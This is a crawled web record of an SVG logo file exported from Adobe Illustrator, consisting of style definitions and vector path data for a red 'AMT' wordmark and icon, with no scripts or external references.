content_type: image/svg+xml
request_url: http://www.amthit.org/en/wp-content/uploads/sites/5/2025/06/amt-logo-1.svg
body_size: 1371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 349.6 100.5" style="enable-background:new 0 0 349.6 100.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{enable-background:new    ;}
	.st2{fill:#C00000;}
	
		.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#C00000;stroke:#C00000;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:3;}
	.st4{fill:none;stroke:#FFFFFF;stroke-width:9.6;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:3;}
</style>
<rect x="112.2" y="1.9" class="st0" width="237.4" height="96"/>
<g class="st1">
	<path class="st2" d="M184.8,92.5h-30.1V73.6c0-0.3,0-0.6-0.3-0.6h-0.6v19.5h-30.1V40c0-10.2,2.9-18.2,8.3-24s13.4-8.3,23.7-8.3
		c9.9,0,17.3,2.6,21.8,7.7c4.8,5.1,7,13.1,7,23.7v53.4H184.8z M180.7,88V39c0-9.3-1.9-16-6.1-20.5c-3.8-4.5-10.2-6.7-18.6-6.7
		c-9,0-15.7,2.6-20.5,7.4S128.2,31,128.2,40v48h21.4V68.5h6.1V49.6h-6.1v-9c0-5.1,1.6-7.4,5.1-7.4c1.6,0,2.9,0.6,3.5,1.6
		s1,3.2,1,5.8V88H180.7z M155.4,44.8v-4.2c0-1.6,0-2.6,0-2.9s-0.3-0.6-0.6-0.6s-0.6,0.3-0.6,0.6s-0.3,1.3-0.3,2.9v5.1h1
		C155.1,45.7,155.4,45.4,155.4,44.8z"/>
	<path class="st2" d="M277.9,90.5h-27.2c-0.6,0-1-0.3-1-1V38.4c0-0.6-0.3-1.3-1-1.3s-1,0.6-1,1.6v50.9c0,0.6-0.3,1-1,1h-24.3
		c-0.3,0-0.6-0.3-0.6-0.6V39c0-1-0.3-1.6-1-1.6c-0.6,0-1,0.6-1,1.6v50.9c0,0.6-0.3,1-1,1h-27.2v-57c0-7.7,2.2-14.1,7-18.9
		s10.9-7.4,18.2-7.4c7,0,12.8,2.6,17.3,7.4c4.5-4.8,10.2-7.4,17.9-7.4c8,0,14.1,2.6,18.2,7.4c4.2,4.8,6.4,11.8,6.4,20.8v54.7H277.9z
		 M273.8,86.4V35.8c0-7.7-1.6-13.8-5.1-17.6c-3.5-4.2-8.6-6.4-15-6.4c-4.2,0-7.7,1-10.6,2.6s-5.4,4.2-7.7,7.7
		c-3.8-6.7-9.6-10.2-17.3-10.2c-6.1,0-11.2,1.9-15.4,6.1c-3.5,4.2-5.4,9.6-5.4,16v52.5h21.4V39c0-3.8,1-5.8,3.2-5.8
		c1.3,0,1.9,0.3,2.2,1.3s0.6,2.2,0.6,4.5v47.4h21.4v-48c0-3.5,1-5.4,3.2-5.4c1,0,1.9,0.3,2.2,1.3s0.6,2.2,0.6,4.5v47.4h21.4v0.2
		H273.8z"/>
	<path class="st2" d="M343.2,39h-16.3v51.5h-30.1V39h-16.3V9.9h62.7L343.2,39L343.2,39z M339.1,34.9V14.1h-54.4v20.8H301v51.5h21.4
		V34.9H339.1z"/>
</g>
<g id="shape80-5">
	<path class="st3" d="M9.5,0.5h81.6c5.1,0,9,4.2,9,9v81.6c0,5.1-4.2,9-9,9H9.5c-4.8,0.3-9-3.8-9-8.6V9.8C0.5,4.7,4.7,0.5,9.5,0.5z"
		/>
</g>
<g id="shape81-7" transform="translate(10.2047,-24.1705)">
	<path class="st4" d="M23,47.2h34.5"/>
</g>
<g id="shape82-10" transform="translate(65.9755,9.9142) rotate(74.0546)">
	<path class="st4" d="M13.1,1.9l57,0.4"/>
</g>
<g id="shape83-13" transform="translate(55.7708,9.9142) rotate(74.0546)">
	<path class="st4" d="M6.4,25.3L64,23.8"/>
</g>
<g id="shape84-16" transform="translate(55.2039,35.4863) rotate(105.945)">
	<path class="st4" d="M-6,24.6l57.1-0.2"/>
</g>
<g id="shape85-19" transform="translate(65.4218,35.3455) rotate(105.736)">
	<path class="st4" d="M-12.5,1.2l57.6,1.7"/>
</g>
<g id="shape86-22" transform="translate(5.38583,-7.01064)">
	<path class="st4" d="M12.3,85h65.3"/>
</g>
</svg>
